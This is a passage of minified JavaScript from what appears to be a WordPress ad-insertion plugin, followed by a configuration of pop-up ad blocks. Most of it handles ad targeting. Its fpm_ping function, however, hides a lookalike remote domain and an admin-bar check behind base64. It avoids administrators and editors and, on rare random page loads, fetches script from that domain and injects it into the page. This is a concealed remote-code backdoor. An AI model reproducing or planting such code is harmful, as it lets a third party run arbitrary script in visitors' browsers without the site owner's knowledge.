e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"96496","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331156' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331156,\n                containerId: 'containerId331156'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331641' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331641,\n                containerId: 'containerId331641'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96498","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331157' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331157,\n                containerId: 'containerId331157'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96499","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331159' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331159,\n                containerId: 'containerId331159'\n            });\n        });\n    })(window, document, 